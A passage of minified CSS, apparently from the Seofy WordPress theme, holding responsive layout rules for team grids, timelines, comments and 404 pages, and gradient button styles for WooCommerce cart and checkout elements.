.vc_column_container:before{display:none}.seofy_module_videobox.with_image.button_align-left .videobox_content{left:60px}.seofy_module_videobox.with_image.button_align-right .videobox_content{right:60px}}@media only screen and (max-width:1200px){.wgl-container{width:950px}.wgl_module_team.team-col_5 .team-item:nth-child(5n+1){clear:none}.wgl_module_team.team-col_4 .team-item:nth-child(4n+1){clear:none}.wgl_module_team.team-col_5 .team-item,.wgl_module_team.team-col_4 .team-item{width:33.33333333%}.wgl_module_team.team-col_5 .team-item:nth-child(3n+1),.wgl_module_team.team-col_4 .team-item:nth-child(3n+1){clear:left}.row:after{clear:both}.seofy_module_counter.counter_divider.layout_top:after{background-color:transparent}.seofy_module_infobox.layout_top .infobox_wrapper{padding:35px 20px 30px 20px}.seofy_module_services_3 .services_wrapper{padding:30px 20px}.footer .seofy_mountain_footer{width:150%;left:-25%}.share_post-container .share_social-wpapper{margin-top:-6px}}@media only screen and (min-width:1200px){.wpb_column.col_pl-lg-0>.vc_column-inner{padding-left:0}.wpb_column.col_pr-lg-35>.vc_column-inner{padding-right:35px}.wpb_column.col_pr-lg-50>.vc_column-inner{padding-right:50px}.wpb_column.col_ml-min-lg-10>.vc_column-inner{margin-left:-10px}}@media only screen and (max-width:1024px){.footer .row .wgl_col-3{margin-bottom:30px}.wgl_portfolio_single-item .wgl_portfolio_info-wrap>.wgl_col-8,.wgl_portfolio_single-item .wgl_portfolio_info-wrap>.wgl_col-4{width:100%}.author-info_avatar{margin-right:15px}.author-info_avatar img{width:50px}.author-info_wrapper{padding:30px 30px 25px 30px}}@media only screen and (max-width:992px){.wgl-container{width:750px}.wgl_module_team.team-col_5 .team-item,.wgl_module_team.team-col_4 .team-item,.wgl_module_team.team-col_3 .team-item{width:50%}.wgl_module_team.team-col_5 .team-item:nth-child(3n+1),.wgl_module_team.team-col_4 .team-item:nth-child(3n+1),.wgl_module_team.team-col_3 .team-item:nth-child(3n+1){clear:none}.wgl_module_team.team-col_5 .team-item:nth-child(2n+1),.wgl_module_team.team-col_4 .team-item:nth-child(2n+1),.wgl_module_team.team-col_3 .team-item:nth-child(2n+1){clear:left}.col-md-delimiter .vc_column_container.vc_col-sm-6:nth-child(2):before{display:none}.single_team_page .team-info_wrapper{margin-left:30px}}@media only screen and (max-width:767px){.row .wgl_col-6,.row .wgl_col-5,.row .wgl_col-4,.row .wgl_col-3,.row .wgl_col-1-5{width:100%}.wgl-container{width:560px}.copyright{text-align:center}.page_404_wrapper{background-image:none !important}.footer_top-area .row [class*=wgl_col-]+[class*=wgl_col-]{margin-top:35px}.sidebar-container{padding-top:35px}#comments .commentlist .comment .stand_comment,#comments .commentlist .comment .children .stand_comment{padding-left:80px}#comments .commentlist .comment .children .comment{margin-left:30px}#comments .commentlist .comment .commentava,#comments .commentlist .comment .children .stand_comment .commentava{left:-60px;height:40px;width:40px}.mobile_text_center{text-align:center}.format-standard .blog-post_wrapper,.format-audio .blog-post_wrapper,.format-quote .blog-post_wrapper,.format-link .blog-post_wrapper{padding:24px 24px 24px 24px}.standard.sticky-post,.format-standard.sticky-post .blog-post_wrapper{padding:12px 12px 12px 12px;border-width:12px}.row .wgl_portfolio_list-item{padding-right:0 !important}.wgl_portfolio_list-container.container-grid{margin-right:0 !important}.single_team_page .team-single_wrapper{flex-direction:column}.single_team_page .team-single_wrapper:before{width:auto;height:100%;left:20px;right:20px;top:0;bottom:0}.single_team_page .team-info_icons{flex-direction:row;margin-top:30px;margin-bottom:30px;width:auto}.single_team_page .team-info_icons a{margin-bottom:0;margin-right:30px}.single_team_page .team-info_icons a:last-child{margin-right:0}.single_team_page .team-info_wrapper{margin:30px}.seofy_module_time_line_vertical:before{left:45px}.seofy_module_time_line_vertical .time_line-date_wrap{margin-left:35px !important;margin-right:35px !important}.seofy_module_time_line_vertical .time_line-date{padding:0 !important;right:100% !important;left:auto !important}.seofy_module_time_line_vertical .time_line-content{text-align:left !important}.seofy_module_time_line_vertical .time_line-content:before{left:0 !important;right:auto !important}.seofy_module_time_line_vertical .time_line-item{flex-direction:row !important}.seofy_module_time_line_vertical .time_line-date{transform:rotate3d(0,0,1,-90deg) !important}.seofy_module_time_line_vertical.appear_anim .time_line-date{transform:translateX(-20%) rotate3d(0,0,1,-90deg) !important}.seofy_module_time_line_vertical.appear_anim .time_line-content{transform:translateX(20%) !important}.seofy_module_time_line_vertical.appear_anim .time_line-item.item_show .time_line-date{transform-origin:top;transform:translate(15px,-9px) rotate3d(0,0,1,-90deg) !important;width:100px;white-space:normal}.seofy_module_time_line_vertical.appear_anim .time_line-item.item_show .time_line-content{transform:translateX(0) !important}.seofy_module_time_line_vertical .time_line-item:hover .time_line-content{transform:translateX(5px) !important}.seofy_module_time_line_vertical .time_line-item.item_show:hover .time_line-content{transform:translateX(5px) !important}.resp_align_center{text-align:center !important}.footer .seofy_mountain_footer{width:200%;left:-50%}.wpb-js-composer .wgl-container .vc_chart.vc_round-chart[data-vc-legend="1"] .vc_chart-legend{padding-top:30px}.wpb-js-composer .wgl-container .vc_chart.vc_round-chart[data-vc-legend="1"] .vc_chart-legend li{padding-left:0}}@media only screen and (max-width:600px){.wgl-container{width:90%}div[id*=wpadminb]{top:-46px !important}.banner_404{font-size:160px}.seofy_module_ico_progress{padding:15px !important}.seofy_module_ico_progress .seofy_module_button>a{padding-left:20px !important;padding-right:20px !important}#sb_instagram .sbi_photo{padding-bottom:100%;height:0 !important}#sb_instagram #sbi_images .sbi_item{width:33.3333% !important}#sb_instagram .sbi_photo:after{font-size:40px}.wgl_module_team.team-col_5 .team-item,.wgl_module_team.team-col_4 .team-item,.wgl_module_team.team-col_3 .team-item,.wgl_module_team.team-col_2 .team-item{width:100%}.wgl_module_team.team-col_5 .team-item:nth-child(2n+1),.wgl_module_team.team-col_4 .team-item:nth-child(2n+1),.wgl_module_team.team-col_3 .team-item:nth-child(2n+1),.wgl_module_team.team-col_2 .team-item:nth-child(2n+1){clear:none}#comments .commentlist .comment .stand_comment,#comments .commentlist .comment .children .stand_comment{padding-right:20px}#comments .commentlist .comment_info{padding-right:10px}}@media only screen and (max-width:480px){.seofy_module_infobox.layout_top .infobox_wrapper{padding:20px 15px 15px 15px}.wgl_module_team .team-item_info{padding:28px 20px 15px}.wgl_module_team .team-item_content:hover .team-item_excerpt{padding-bottom:10px;padding-top:10px;margin-top:10px}#comments .commentlist .comment_author_says{margin-bottom:5px}#comments .commentlist .comment .children .comment{margin-left:15px}.seofy_module_services_2 .services_logo{left:10%}.seofy_module_services_2 .services_title,.seofy_module_services_2 .services_subtitle{left:21%;max-width:75%}.page_404_wrapper{padding:50px 10px 40px}.page_404_wrapper .banner_404{line-height:100px}.page_404_wrapper .banner_404 .banner_404_title{font-size:35px;line-height:1.5}.mobile-acenter,.mobile-acenter p{text-align:center !important}}@media only screen and (min-width:992px) and (max-width:1200px){#comments .commentlist .comment .children .stand_comment{padding-left:90px}#comments .commentlist .comment .children .stand_comment .commentava{left:-70px;width:50px;height:50px}}@media only screen and (max-width:1280px){.add_mountain_rev_slider .tp-bgimg.defaultimg:before{height:70%}}@media only screen and (max-width:1040px){.add_mountain_rev_slider .tp-bgimg.defaultimg:before{height:40%}}@media only screen and (min-width:1280px){.text_desktop{font-size:inherit !important;line-height:inherit !important}}@media only screen and (min-width:1024px){.text_tablet{font-size:inherit !important;line-height:inherit !important}}@media only screen and (min-width:799px){.text_mobile{font-size:inherit !important;line-height:inherit !important}}@media only screen and (max-width:1370px){.wgl_portfolio_list-first{padding-left:0;padding-top:0}}@media only screen and (min-width:768px){.wgl_portfolio_list-first .seofy_module_double_headings.aleft{margin-bottom:.78vw}.wgl_portfolio_list-first .seofy_module_double_headings.aleft .heading_bgtitle{font-size:6.25vw !important;padding-top:1.825vw}.wgl_portfolio_list-first .seofy_module_double_headings.aleft .heading_subtitle{font-size:1.15vw !important}.wgl_portfolio_list-first .seofy_module_double_headings.aleft .heading_title{font-size:2.1vw !important;margin-top:.54vw}.wgl_portfolio_list-first>ul{font-size:.9vw;padding-bottom:1vw}.wgl_portfolio_list-first>ul li{line-height:1.88vw}.wgl_portfolio_list-first .seofy_module_button{margin-top:.78vw;line-height:1.565vw}.wgl_portfolio_list-first .seofy_module_button>a{font-size:.68vw;padding:.72vw 1.5vw;min-width:8.05vw;line-height:1.05vw}}.theme-gradient button{border-width:0;color:#fff !important}.theme-gradient #scroll_up:hover{background-position:100% !important}.theme-gradient input[type=submit],.theme-gradient .load_more_item,.theme-gradient .single_team_page .team-info_icons a,.theme-gradient .page_404_wrapper .seofy_404_button.wgl_button .wgl_button_link,.theme-gradient .widget.seofy_widget.seofy_banner-widget .banner-widget_button,.theme-gradient .rev_slider .rev-btn.gradient-button{border-width:0}.theme-gradient input[type=submit]:hover,.theme-gradient input[type=submit]:active,.theme-gradient input[type=submit]:focus,.theme-gradient .load_more_item:hover,.theme-gradient .load_more_item:active,.theme-gradient .load_more_item:focus,.theme-gradient .single_team_page .team-info_icons a:hover,.theme-gradient .single_team_page .team-info_icons a:active,.theme-gradient .single_team_page .team-info_icons a:focus,.theme-gradient .page_404_wrapper .seofy_404_button.wgl_button .wgl_button_link:hover,.theme-gradient .page_404_wrapper .seofy_404_button.wgl_button .wgl_button_link:active,.theme-gradient .page_404_wrapper .seofy_404_button.wgl_button .wgl_button_link:focus,.theme-gradient .widget.seofy_widget.seofy_banner-widget .banner-widget_button:hover,.theme-gradient .widget.seofy_widget.seofy_banner-widget .banner-widget_button:active,.theme-gradient .widget.seofy_widget.seofy_banner-widget .banner-widget_button:focus,.theme-gradient .rev_slider .rev-btn.gradient-button:hover,.theme-gradient .rev_slider .rev-btn.gradient-button:active,.theme-gradient .rev_slider .rev-btn.gradient-button:focus{background-position:100% !important;color:#fff}.theme-gradient ul.seofy_check_gradient li:hover:before,.theme-gradient ul.seofy_check_gradient li:active:before,.theme-gradient ul.seofy_check_gradient li:focus:before{background-position:100% !important;color:#fff}.theme-gradient ul.wgl-products li a.add_to_cart_button,.theme-gradient ul.wgl-products li a.button,.theme-gradient div.product form.cart .button,.theme-gradient .widget_shopping_cart .buttons a,.theme-gradient ul.wgl-products li .added_to_cart.wc-forward,.theme-gradient #payment #place_order,.theme-gradient .cart-collaterals .button,.theme-gradient .checkout_coupon button.button,.theme-gradient table.shop_table.cart input.button,.theme-gradient .cart .button,.theme-gradient .woocommerce-message a.button,.theme-gradient #review_form #respond .form-submit input,.theme-gradient .wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.button.wc-forward,.theme-gradient .wc-proceed-to-checkout a.checkout-button,.theme-gradient .seofy_module_demo_item .di_button a{border-width:0}.theme-gradient ul.wgl-products li a.add_to_cart_button:hover,.theme-gradient ul.wgl-products li a.add_to_cart_button:active,.theme-gradient ul.wgl-products li a.add_to_cart_button:focus,.theme-gradient ul.wgl-products li a.button:hover,.theme-gradient ul.wgl-products li a.button:active,.theme-gradient ul.wgl-products li a.button:focus,.theme-gradient div.product form.cart .button:hover,.theme-gradient div.product form.cart .button:active,.theme-gradient div.product form.cart .button:focus,.theme-gradient .widget_shopping_cart .buttons a:hover,.theme-gradient .widget_shopping_cart .buttons a:active,.theme-gradient .widget_shopping_cart .buttons a:focus,.theme-gradient ul.wgl-products li .added_to_cart.wc-forward:hover,.theme-gradient ul.wgl-products li .added_to_cart.wc-forward:active,.theme-gradient ul.wgl-products li .added_to_cart.wc-forward:focus,.theme-gradient #payment #place_order:hover,.theme-gradient #payment #place_order:active,.theme-gradient #payment #place_order:focus,.theme-gradient .cart-collaterals .button:hover,.theme-gradient .cart-collaterals .button:active,.theme-gradient .cart-collaterals .button:focus,.theme-gradient .checkout_coupon button.button:hover,.theme-gradient .checkout_coupon button.button:active,.theme-gradient .checkout_coupon button.button:focus,.theme-gradient table.shop_table.cart input.button:hover,.theme-gradient table.shop_table.cart input.button:active,.theme-gradient table.shop_table.cart input.button:focus,.theme-gradient .cart .button:hover,.theme-gradient .cart .button:active,.theme-gradient .cart .button:focus,.theme-gradient .woocommerce-message a.button:hover,.theme-gradient .woocommerce-message a.button:active,.theme-gradient .woocommerce-message a.button:focus,.theme-gradient #review_form #respond .form-submit input:hover,.theme-gradient #review_form #respond .form-submit input:active,.theme-gradient #review_form #respond .form-submit input:focus,.theme-gradient .wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.button.wc-forward:hover,.theme-gradient .wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.button.wc-forward:active,.theme-gradient .wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.button.wc-forward:focus,.theme-gradient .wc-proceed-to-checkout a.checkout-button:hover,.theme-gradient .wc-proceed-to-checkout a.checkout-button:active,.theme-gradient .wc-proceed-to-checkout a.checkout-button:focus,.theme-gradient .seofy_module_demo_item .di_button a:hover,.theme-gradient .seofy_module_demo_item .di_button a:active,.theme-gradient .seofy_module_demo_item .di_button a:focus{background-position:100% !important;color:#fff !important}